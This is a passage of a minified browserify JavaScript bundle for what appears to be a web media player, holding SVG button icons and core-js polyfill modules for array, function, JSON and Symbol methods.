xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg><svg class="svg2" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="10px" height="13.325px" viewBox="0 0 10 13.325" enable-background="new 0 0 10 13.325" xml:space="preserve"> <g id="Layer_2"> <polygon opacity="0.5" fill="#E6E7E8" points="7.035,5.695 5.074,4.292 5.074,8.257 7.035,7.678 "/> </g> <g id="Layer_1"> <rect x="0.677" y="8.234" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 15.532 12.0075)" fill="#E6E7E8" width="9.204" height="1.973"/> <rect x="0.674" y="3.118" transform="matrix(-0.7072 -0.707 0.707 -0.7072 6.1069 10.7384)" fill="#E6E7E8" width="9.206" height="1.974"/> </g> </svg>',playbtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M24.156,13.195L2.406,0.25C2.141,0.094,1.867,0,1.555,0C0.703,0,0.008,0.703,0.008,1.562H0v26.875h0.008 C0.008,29.297,0.703,30,1.555,30c0.32,0,0.586-0.109,0.875-0.266l21.727-12.93C24.672,16.375,25,15.727,25,15 S24.672,13.633,24.156,13.195z"/> </svg>',pausebtn_svg='<svg version="1.2" baseProfile="tiny" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="30px" viewBox="0 0 25 30" xml:space="preserve"> <path d="M9.812,29.7c0,0.166-0.178,0.3-0.398,0.3H2.461c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> <path d="M23.188,29.7c0,0.166-0.178,0.3-0.398,0.3h-6.953c-0.22,0-0.398-0.134-0.398-0.3V0.3c0-0.166,0.178-0.3,0.398-0.3h6.953 c0.22,0,0.398,0.134,0.398,0.3V29.7z"/> </svg>',svg_pause=' <svg class="svg-icon" version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12px" height="13px" viewBox="0 0 13.415 16.333" enable-background="new 0 0 13.415 16.333" xml:space="preserve"> <path fill="#D2D6DB" d="M4.868,14.59c0,0.549-0.591,0.997-1.322,0.997H2.2c-0.731,0-1.322-0.448-1.322-0.997V1.618 c0-0.55,0.592-0.997,1.322-0.997h1.346c0.731,0,1.322,0.447,1.322,0.997V14.59z"/> <path fill="#D2D6DB" d="M12.118,14.59c0,0.549-0.593,0.997-1.324,0.997H9.448c-0.729,0-1.322-0.448-1.322-0.997V1.619 c0-0.55,0.593-0.997,1.322-0.997h1.346c0.731,0,1.324,0.447,1.324,0.997V14.59z"/> </svg>  ',svg_volume='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect x="12" y="7" fill="#414042" width="3" height="5"/> <rect x="18" y="5.958" fill="#414042" width="3" height="6"/> <rect x="24" y="4.958" fill="#414042" width="3" height="7"/> <rect x="30" y="4" fill="#414042" width="3" height="8"/> <rect x="36" y="3" fill="#414042" width="3" height="9"/> <rect x="42" y="2" fill="#414042" width="3" height="10"/> <rect x="48" y="1" fill="#414042" width="3" height="11"/> <rect x="54" fill="#414042" width="3" height="12"/> </svg>',svg_menu_state='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_embed_btn='<svg class="svg-icon" version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 15 15" xml:space="preserve"> <g id="Layer_1"> <polygon fill="#E6E7E8" points="1.221,7.067 0.494,5.422 4.963,1.12 5.69,2.767 "/> <polygon fill="#E6E7E8" points="0.5,5.358 1.657,4.263 3.944,10.578 2.787,11.676 "/> <polygon fill="#E6E7E8" points="13.588,9.597 14.887,8.34 12.268,2.672 10.969,3.93 "/> <polygon fill="#E6E7E8" points="14.903,8.278 14.22,6.829 9.714,11.837 10.397,13.287 "/> </g> <g id="Layer_2"> <rect x="6.416" y="1.713" transform="matrix(0.9663 0.2575 -0.2575 0.9663 2.1699 -1.6329)" fill="#E6E7E8" width="1.805" height="11.509"/> </g> </svg>',svg_footer_playlist='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',svg_close_btn='<svg enable-background="new 0 0 40 40" id="" version="1.1" viewBox="0 0 40 40" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M28.1,26.8c0.4,0.4,0.4,1,0,1.4c-0.2,0.2-0.5,0.3-0.7,0.3s-0.5-0.1-0.7-0.3l-6.8-6.8l-6.8,6.8c-0.2,0.2-0.5,0.3-0.7,0.3 s-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1,0-1.4l6.8-6.8l-6.8-6.8c-0.4-0.4-0.4-1,0-1.4c0.4-0.4,1-0.4,1.4,0l6.8,6.8l6.8-6.8 c0.4-0.4,1-0.4,1.4,0c0.4,0.4,0.4,1,0,1.4L21.3,20L28.1,26.8z"></path></g><g><path d="M19.9,40c-11,0-20-9-20-20s9-20,20-20c4.5,0,8.7,1.5,12.3,4.2c0.4,0.3,0.5,1,0.2,1.4c-0.3,0.4-1,0.5-1.4,0.2 c-3.2-2.5-7-3.8-11-3.8c-9.9,0-18,8.1-18,18s8.1,18,18,18s18-8.1,18-18c0-3.2-0.9-6.4-2.5-9.2c-0.3-0.5-0.1-1.1,0.3-1.4 c0.5-0.3,1.1-0.1,1.4,0.3c1.8,3.1,2.8,6.6,2.8,10.2C39.9,31,30.9,40,19.9,40z"></path></g></svg>';exports.svg_footer_playlist=svg_footer_playlist,exports.svg_close_btn=svg_close_btn,exports.svg_pause=svg_pause,exports.svg_embed_btn=svg_embed_btn,exports.svg_prev_btn=svg_prev_btn,exports.svg_next_btn=svg_next_btn,exports.svg_prev_btn_steel=svg_prev_btn_steel,exports.svg_next_btn_steel=svg_next_btn_steel,exports.svg_menu_state=svg_menu_state,exports.svg_volume=svg_volume,exports.svg_play_icon=svg_play_icon,exports.svg_heart_icon=svg_heart_icon,exports.svg_arrow_resize=svg_arrow_resize,exports.svg_preloader_code=svg_preloader_code,exports.svg_volume_static=svg_volume_static,exports.svg_embed_button=svg_embed_button,exports.playbtn_svg=playbtn_svg,exports.svg_share_icon=svg_share_icon,exports.pausebtn_svg=pausebtn_svg;
},{}],5:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/bind");
},{"core-js-pure/stable/instance/bind":165}],6:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/fill");
},{"core-js-pure/stable/instance/fill":166}],7:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/find");
},{"core-js-pure/stable/instance/find":167}],8:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/index-of");
},{"core-js-pure/stable/instance/index-of":168}],9:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/map");
},{"core-js-pure/stable/instance/map":169}],10:[function(require,module,exports){
module.exports=require("core-js-pure/stable/instance/slice");
},{"core-js-pure/stable/instance/slice":170}],11:[function(require,module,exports){
module.exports=require("core-js-pure/stable/json/stringify");
},{"core-js-pure/stable/json/stringify":171}],12:[function(require,module,exports){
module.exports=require("core-js-pure/stable/object/assign");
},{"core-js-pure/stable/object/assign":172}],13:[function(require,module,exports){
module.exports=require("core-js-pure/stable/parse-float");
},{"core-js-pure/stable/parse-float":173}],14:[function(require,module,exports){
module.exports=require("core-js-pure/stable/parse-int");
},{"core-js-pure/stable/parse-int":174}],15:[function(require,module,exports){
module.exports=require("core-js-pure/stable/set-interval");
},{"core-js-pure/stable/set-interval":175}],16:[function(require,module,exports){
module.exports=require("core-js-pure/stable/set-timeout");
},{"core-js-pure/stable/set-timeout":176}],17:[function(require,module,exports){
module.exports=require("core-js-pure/features/symbol");
},{"core-js-pure/features/symbol":39}],18:[function(require,module,exports){
module.exports=require("core-js-pure/features/symbol/iterator");
},{"core-js-pure/features/symbol/iterator":40}],19:[function(require,module,exports){
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}module.exports=_interopRequireDefault;
},{}],20:[function(require,module,exports){
function _typeof2(o){return(_typeof2="function"==typeof _Symbol&&"symbol"==typeof _Symbol$iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof _Symbol&&o.constructor===_Symbol&&o!==_Symbol.prototype?"symbol":typeof o})(o)}function _typeof(o){return"function"==typeof _Symbol&&"symbol"===_typeof2(_Symbol$iterator)?module.exports=_typeof=function(o){return _typeof2(o)}:module.exports=_typeof=function(o){return o&&"function"==typeof _Symbol&&o.constructor===_Symbol&&o!==_Symbol.prototype?"symbol":_typeof2(o)},_typeof(o)}var _Symbol$iterator=require("../core-js/symbol/iterator"),_Symbol=require("../core-js/symbol");module.exports=_typeof;
},{"../core-js/symbol":17,"../core-js/symbol/iterator":18}],21:[function(require,module,exports){
require("../../../modules/es.array.fill");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").fill;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.fill":128}],22:[function(require,module,exports){
require("../../../modules/es.array.find");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").find;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.find":129}],23:[function(require,module,exports){
require("../../../modules/es.array.index-of");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").indexOf;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.index-of":130}],24:[function(require,module,exports){
require("../../../modules/es.array.map");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").map;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.map":132}],25:[function(require,module,exports){
require("../../../modules/es.array.slice");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Array").slice;
},{"../../../internals/entry-virtual":66,"../../../modules/es.array.slice":133}],26:[function(require,module,exports){
require("../../../modules/es.function.bind");var entryVirtual=require("../../../internals/entry-virtual");module.exports=entryVirtual("Function").bind;
},{"../../../internals/entry-virtual":66,"../../../modules/es.function.bind":134}],27:[function(require,module,exports){
var bind=require("../function/virtual/bind"),FunctionPrototype=Function.prototype;module.exports=function(n){var t=n.bind;return n===FunctionPrototype||n instanceof Function&&t===FunctionPrototype.bind?bind:t};
},{"../function/virtual/bind":26}],28:[function(require,module,exports){
var fill=require("../array/virtual/fill"),ArrayPrototype=Array.prototype;module.exports=function(r){var t=r.fill;return r===ArrayPrototype||r instanceof Array&&t===ArrayPrototype.fill?fill:t};
},{"../array/virtual/fill":21}],29:[function(require,module,exports){
var find=require("../array/virtual/find"),ArrayPrototype=Array.prototype;module.exports=function(r){var t=r.find;return r===ArrayPrototype||r instanceof Array&&t===ArrayPrototype.find?find:t};
},{"../array/virtual/find":22}],30:[function(require,module,exports){
var indexOf=require("../array/virtual/index-of"),ArrayPrototype=Array.prototype;module.exports=function(r){var e=r.indexOf;return r===ArrayPrototype||r instanceof Array&&e===ArrayPrototype.indexOf?indexOf:e};
},{"../array/virtual/index-of":23}],31:[function(require,module,exports){
var map=require("../array/virtual/map"),ArrayPrototype=Array.prototype;module.exports=function(r){var a=r.map;return r===ArrayPrototype||r instanceof Array&&a===ArrayPrototype.map?map:a};
},{"../array/virtual/map":24}],32:[function(require,module,exports){
var slice=require("../array/virtual/slice"),ArrayPrototype=Array.prototype;module.exports=function(r){var e=r.slice;return r===ArrayPrototype||r instanceof Array&&e===ArrayPrototype.slice?slice:e};
},{"../array/virtual/slice":25}],33:[function(require,module,exports){
require("../../modules/es.json.stringify");var core=require("../../internals/path");core.JSON||(core.JSON={stringify:JSON.stringify}),module.exports=function(r,e,i){return core.JSON.stringify.apply(null,arguments)};
},{"../../internals/path":105,"../../modules/es.json.stringify":135}],34:[function(require,module,exports){
require("../../modules/es.object.assign");var path=require("../../internals/path");module.exports=path.Object.assign;
},{"../../internals/path":105,"../../modules/es.object.assign":138}],35:[function(require,module,exports){
require("../modules/es.parse-float");var path=require("../internals/path");module.exports=path.parseFloat;
},{"../internals/path":105,"../modules/es.parse-float":140}],36:[function(require,module,exports){
require("../modules/es.parse-int");var path=require("../internals/path");module.exports=path.parseInt;
},{"../internals/path":105,"../modules/es.parse-int":141}],37:[function(require,module,exports){
require("../../modules/es.array.concat"),require("../../modules/es.object.to-string"),require("../../modules/es.symbol"),require("../../modules/es.symbol.async-iterator"),require("../../modules/es.symbol.description"),require("../../modules/es.symbol.has-instance"),require("../../modules/es.symbol.is-concat-spreadable"),require("../../modules/es.symbol.iterator"),require("../../modules/es.symbol.match"),require("../../modules/es.symbol.match-all"),require("../../modules/es.symbol.replace"),require("../../modules/es.symbol.search"),require("../../modules/es.symbol.species"),require("../../modules/es.symbol.split"),require("../../modules/es.symbol.to-primitive"),require("../../modules/es.symbol.to-string-tag"),require("../../modules/es.symbol.unscopables"),require("../../modules/es.math.to-string-tag"),require("../../modules/es.json.to-string-tag");var path=require("../../internals/path");module.exports=path.Symbol;
},{"../../internals/path":105,"../../modules/es.array.concat":127,"../../modules/es.json.to-string-tag":136,"../../modules/es.math.to-string-tag":137,"../../modules/es.object.to-string":139,"../../modules/es.symbol":148,"../../modules/es.symbol.async-iterator":143,"../../modules/es.symbol.description":144,"../../modules/es.symbol.has-instance":145,"../../modules/es.symbol.is-concat-spreadable":146,"../../modules/es.symbol.iterator":147,"../../modules/es.symbol.match":150,"../../modules/es.symbol.match-all":149,"../../modules/es.symbol.replace":151,"../../modules/es.symbol.search":152,"../../modules/es.symbol.species":153,"../../modules/es.symbol.split":154,"../../modules/es.symbol.to-primitive":155,"../../modules/es.symbol.to-string-tag":156,"../../modules/es.symbol.unscopables":157}],38:[function(require,module,exports){
require("../../modules/es.symbol.iterator"),require("../../modules/es.string.iterator"),require("../../modules/web.dom-collections.iterator");var WrappedWellKnownSymbolModule=require("../../internals/well-known-symbol-wrapped");module.exports=WrappedWellKnownSymbolModule.f("iterator");
},{"../../internals/well-known-symbol-wrapped":124,"../../modules/es.string.iterator":142,"../../modules/es.symbol.iterator":147,"../../modules/web.dom-collections.iterator":163}],39:[function(require,module,exports){
var parent=require("../../es/symbol");require("../../modules/esnext.symbol.async-dispose"),require("../../modules/esnext.symbol.dispose"),require("../../modules/esnext.symbol.observable"),require("../../modules/esnext.symbol.pattern-match"),require("../../modules/esnext.symbol.replace-all"),module.exports=parent;
},{"../../es/symbol":37,"../../modules/esnext.symbol.async-dispose":158,"../../modules/esnext.symbol.dispose":159,"../../modules/esnext.symbol.observable":160,"../../modules/esnext.symbol.pattern-match":161,"../../modules/esnext.symbol.replace-all":162}],40:[function(require,module,exports){
var parent=require("../../es/symbol/iterator");module.exports=parent;
},{"../../es/symbol/iterator":38}],41:[function(require,module,exports){
module.exports=function(n){if("function"!=typeof n)throw TypeError(String(n)+" is not a function");return n};
},{}],42:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(r){if(!isObject(r)&&null!==r)throw TypeError("Can't set "+String(r)+" as a prototype");return r};
},{"../internals/is-object":83}],43:[function(require,module,exports){
module.exports=function(){};
},{}],44:[function(require,module,exports){
var isObject=require("../internals/is-object");module.exports=function(r){if(!isObject(r))throw TypeError(String(r)+" is not an object");return r};
},{"../internals/is-object":83}],45:[function(require,module,exports){
"use strict";var toObject=require("../internals/to-object"),toAbsoluteIndex=require("../internals/to-absolute-index"),toLength=require("../internals/to-length");module.exports=function(t){for(var e=toObject(this),o=toLength(e.length),n=arguments.length,r=toAbsoluteIndex(n>1?arguments[1]:void 0,o),i=n>2?arguments[2]:void 0,l=void 0===i?o:toAbsoluteIndex(i,o);l>r;)e[r++]=t;return e};
},{"../internals/to-absolute-index":115,"../internals/to-length":118,"../internals/to-object":119}],46:[function(require,module,exports){
var toIndexedObject=require("../internals/to-indexed-object"),toLength=require("../internals/to-length"),toAbsoluteIndex=require("../internals/to-absolute-index"),createMethod=function(e){return function(t,n,r){var o,i=toIndexedObject(t),d=toLength(i.length),u=toAbsoluteIndex(r,d);if(e&&n!=n){for(;d>u;)if((o=i[u++])!=o)return!0}else for(;d>u;u++)if((e||u in i)&&i[u]===n)return e||u||0;return!e&&-1}};module.exports={includes:createMethod(!0),indexOf:createMethod(!1)};
},{"../internals/to-absolute-index":115,"../internals/to-indexed-object":116,"../internals/to-length":118}],47:[function(require,module,exports){
var bind=require("../internals/function-bind-context"),IndexedObject=require("../internals/indexed-object"),toObject=require("../internals/to-object"),toLength=require("../internals/to-length"),arraySpeciesCreate=require("../internals/array-species-create"),push=[].push,createMethod=function(e){var t=1==e,r=2==e,n=3==e,a=4==e,i=6==e,c=5==e||i;return function(o,d,s,u){for(var h,l,f=toObject(o),b=IndexedObject(f),p=bind(d,s,3),M=toLength(b.length),j=0,x=u||arraySpeciesCreate,q=t?x(o,M):r?x(o,0):void 0;M>j;j++)if((c||j in b)&&(h=b[j],l=p(h,j,f),e))if(t)q[j]=l;else if(l)switch(e){case 3:return!0;case 5:return h;case 6:return j;case 2:push.call(q,h)}else if(a)return!1;return i?-1:n||a?a:q}};module.exports={forEach:createMethod(0),map:createMethod(1),filter:createMethod(2),some:createMethod(3),every:createMethod(4),find:createMethod(5),findIndex:createMethod(6)};
},{"../internals/array-species-create":51,"../internals/function-bind-context":70,"../internals/indexed-object":78,"../internals/to-length":118,"../internals/to-object":119}],48:[function(require,module,exports){
var fails=require("../internals/fails"),wellKnownSymbol=require("../internals/well-known-symbol"),V8_VERSION=require("../internals/engine-v8-version"),SPECIES=wellKnownSymbol("species");module.exports=function(n){return V8_VERSION>=51||!fails(function(){var e=[],r=e.constructor={};return r[SPECIES]=function(){return{foo:1}},1!==e[n](Boolean).foo})};
},{"../internals/engine-v8-version":65,"../internals/fails":69,"../internals/well-known-symbol":125}],49:[function(require,module,exports){
"use strict";var fails=require("../internals/fails");module.exports=function(n,r){var i=[][n];return!!i&&fails(function(){i.call(null,r||function(){throw 1},1)})};
},{"../internals/fails":69}],50:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),fails=require("../internals/fails"),has=require("../internals/has"),defineProperty=Object.defineProperty,cache={},thrower=function(e){throw e};module.exports=function(e,r){if(has(cache,e))return cache[e];r||(r={});var a=[][e],t=!!has(r,"ACCESSORS")&&r.ACCESSORS,n=has(r,0)?r[0]:thrower,i=has(r,1)?r[1]:void 0;return cache[e]=!!a&&!fails(function(){if(t&&!DESCRIPTORS)return!0;var e={length:-1};t?defineProperty(e,1,{enumerable:!0,get:thrower}):e[1]=1,a.call(e,n,i)})};
},{"../internals/descriptors":61,"../internals/fails":69,"../internals/has":74}],51:[function(require,module,exports){
var isObject=require("../internals/is-object"),isArray=require("../internals/is-array"),wellKnownSymbol=require("../internals/well-known-symbol"),SPECIES=wellKnownSymbol("species");module.exports=function(r,e){var n;return isArray(r)&&(n=r.constructor,"function"!=typeof n||n!==Array&&!isArray(n.prototype)?isObject(n)&&null===(n=n[SPECIES])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)};
},{"../internals/is-array":81,"../internals/is-object":83,"../internals/well-known-symbol":125}],52:[function(require,module,exports){
var toString={}.toString;module.exports=function(t){return toString.call(t).slice(8,-1)};
},{}],53:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT=require("../internals/to-string-tag-support"),classofRaw=require("../internals/classof-raw"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag"),CORRECT_ARGUMENTS="Arguments"==classofRaw(function(){return arguments}()),tryGet=function(n,t){try{return n[t]}catch(n){}};module.exports=TO_STRING_TAG_SUPPORT?classofRaw:function(n){var t,e,r;return void 0===n?"Undefined":null===n?"Null":"string"==typeof(e=tryGet(t=Object(n),TO_STRING_TAG))?e:CORRECT_ARGUMENTS?classofRaw(t):"Object"==(r=classofRaw(t))&&"function"==typeof t.callee?"Arguments":r};
},{"../internals/classof-raw":52,"../internals/to-string-tag-support":121,"../internals/well-known-symbol":125}],54:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!fails(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype});
},{"../internals/fails":69}],55:[function(require,module,exports){
"use strict";var IteratorPrototype=require("../internals/iterators-core").IteratorPrototype,create=require("../internals/object-create"),createPropertyDescriptor=require("../internals/create-property-descriptor"),setToStringTag=require("../internals/set-to-string-tag"),Iterators=require("../internals/iterators"),returnThis=function(){return this};module.exports=function(r,t,e){var o=t+" Iterator";return r.prototype=create(IteratorPrototype,{next:createPropertyDescriptor(1,e)}),setToStringTag(r,o,!1,!0),Iterators[o]=returnThis,r};
},{"../internals/create-property-descriptor":57,"../internals/iterators":86,"../internals/iterators-core":85,"../internals/object-create":92,"../internals/set-to-string-tag":109}],56:[function(require,module,exports){
var DESCRIPTORS=require("../internals/descriptors"),definePropertyModule=require("../internals/object-define-property"),createPropertyDescriptor=require("../internals/create-property-descriptor");module.exports=DESCRIPTORS?function(e,r,t){return definePropertyModule.f(e,r,createPropertyDescriptor(1,t))}:function(e,r,t){return e[r]=t,e};
},{"../internals/create-property-descriptor":57,"../internals/descriptors":61,"../internals/object-define-property":94}],57:[function(require,module,exports){
module.exports=function(e,r){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:r}};
},{}],58:[function(require,module,exports){
"use strict";var toPrimitive=require("../internals/to-primitive"),definePropertyModule=require("../internals/object-define-property"),createPropertyDescriptor=require("../internals/create-property-descriptor");module.exports=function(e,r,t){var i=toPrimitive(r);i in e?definePropertyModule.f(e,i,createPropertyDescriptor(0,t)):e[i]=t};
},{"../internals/create-property-descriptor":57,"../internals/object-define-property":94,"../internals/to-primitive":120}],59:[function(require,module,exports){
"use strict";var $=require("../internals/export"),createIteratorConstructor=require("../internals/create-iterator-constructor"),getPrototypeOf=require("../internals/object-get-prototype-of"),setPrototypeOf=require("../internals/object-set-prototype-of"),setToStringTag=require("../internals/set-to-string-tag"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),redefine=require("../internals/redefine"),wellKnownSymbol=require("../internals/well-known-symbol"),IS_PURE=require("../internals/is-pure"),Iterators=require("../internals/iterators"),IteratorsCore=require("../internals/iterators-core"),IteratorPrototype=IteratorsCore.IteratorPrototype,BUGGY_SAFARI_ITERATORS=IteratorsCore.BUGGY_SAFARI_ITERATORS,ITERATOR=wellKnownSymbol("iterator"),KEYS="keys",VALUES="values",ENTRIES="entries",returnThis=function(){return this};module.exports=function(e,r,t,o,n,i,a){createIteratorConstructor(t,r,o);var s,u,I,R=function(e){if(e===n&&c)return c;if(!BUGGY_SAFARI_ITERATORS&&e in l)return l[e];switch(e){case KEYS:case VALUES:case ENTRIES:return function(){return new t(this,e)}}return function(){return new t(this)}},T=r+" Iterator",E=!1,l=e.prototype,S=l[ITERATOR]||l["@@iterator"]||n&&l[n],c=!BUGGY_SAFARI_ITERATORS&&S||R(n),A="Array"==r?l.entries||S:S;if(A&&(s=getPrototypeOf(A.call(new e)),IteratorPrototype!==Object.prototype&&s.next&&(IS_PURE||getPrototypeOf(s)===IteratorPrototype||(setPrototypeOf?setPrototypeOf(s,IteratorPrototype):"function"!=typeof s[ITERATOR]&&createNonEnumerableProperty(s,ITERATOR,returnThis)),setToStringTag(s,T,!0,!0),IS_PURE&&(Iterators[T]=returnThis))),n==VALUES&&S&&S.name!==VALUES&&(E=!0,c=function(){return S.call(this)}),IS_PURE&&!a||l[ITERATOR]===c||createNonEnumerableProperty(l,ITERATOR,c),Iterators[r]=c,n)if(u={values:R(VALUES),keys:i?c:R(KEYS),entries:R(ENTRIES)},a)for(I in u)!BUGGY_SAFARI_ITERATORS&&!E&&I in l||redefine(l,I,u[I]);else $({target:r,proto:!0,forced:BUGGY_SAFARI_ITERATORS||E},u);return u};
},{"../internals/create-iterator-constructor":55,"../internals/create-non-enumerable-property":56,"../internals/export":68,"../internals/is-pure":84,"../internals/iterators":86,"../internals/iterators-core":85,"../internals/object-get-prototype-of":99,"../internals/object-set-prototype-of":103,"../internals/redefine":106,"../internals/set-to-string-tag":109,"../internals/well-known-symbol":125}],60:[function(require,module,exports){
var path=require("../internals/path"),has=require("../internals/has"),wrappedWellKnownSymbolModule=require("../internals/well-known-symbol-wrapped"),defineProperty=require("../internals/object-define-property").f;module.exports=function(e){var r=path.Symbol||(path.Symbol={});has(r,e)||defineProperty(r,e,{value:wrappedWellKnownSymbolModule.f(e)})};
},{"../internals/has":74,"../internals/object-define-property":94,"../internals/path":105,"../internals/well-known-symbol-wrapped":124}],61:[function(require,module,exports){
var fails=require("../internals/fails");module.exports=!fails(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]});
},{"../internals/fails":69}],62:[function(require,module,exports){
var global=require("../internals/global"),isObject=require("../internals/is-object"),document=global.document,EXISTS=isObject(document)&&isObject(document.createElement);module.exports=function(e){return EXISTS?document.createElement(e):{}};
},{"../internals/global":73,"../internals/is-object":83}],63:[function(require,module,exports){
module.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};
},{}],64:[function(require,module,exports){
var getBuiltIn=require("../internals/get-built-in");module.exports=getBuiltIn("navigator","userAgent")||"";
},{"../internals/get-built-in":72}],65:[function(require,module,exports){
var global=require("../internals/global"),userAgent=require("../internals/engine-user-agent"),process=global.process,versions=process&&process.versions,v8=versions&&versions.v8,match,version;v8?(match=v8.split("."),version=match[0]+match[1]):userAgent&&(!(match=userAgent.match(/Edge\/(\d+)/))||match[1]>=74)&&(match=userAgent.match(/Chrome\/(\d+)/))&&(version=match[1]),module.exports=version&&+version;
},{"../internals/engine-user-agent":64,"../internals/global":73}],66:[function(require,module,exports){
var path=require("../internals/path");module.exports=function(t){return path[t+"Prototype"]};
},{"../internals/path":105}],67:[function(require,module,exports){
module.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"];
},{}],68:[function(require,module,exports){
